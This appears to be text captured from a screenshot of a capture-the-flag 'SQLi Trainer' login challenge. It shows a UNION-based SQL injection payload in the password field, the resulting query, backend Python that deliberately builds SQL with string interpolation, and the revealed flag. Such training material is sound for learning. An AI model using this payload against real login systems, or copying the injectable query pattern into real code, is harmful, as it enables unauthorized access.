 Not secure
challs.nusgreyhats.org:32901
SQLi Trainer Login
Username
a
Password
' UNION SELECT 'admin
Log In
SQL query
SELECT name FROM users WHERE name = 'a' AND pass = '' UNION SELECT 'admin'
Backend Code
def check_login(username, password):
    conn = sqlite3.connect(':memory:')
    cursor = conn.cursor()
    # Setup database
    cursor.execute("create table users (name text, pass text)")
    cursor.execute(f"insert into users values ('user', '{secrets.token_hex(16)}')")
    # Execute query
    query = f"SELECT name FROM users WHERE name = 'a' AND pass = '' UNION SELECT 'admin'"
    result = cursor.execute(query).fetchall()
    # result = [["admin"]]
    conn.close()
    if len(result) != 1:
        return "Login failed!"
    elif result[0][0] != "admin":
        return "Only the admin can have the flag!"
    return flag
Result
grey{SQLi_1s_st1ll_rel3v4nt_1n_2024}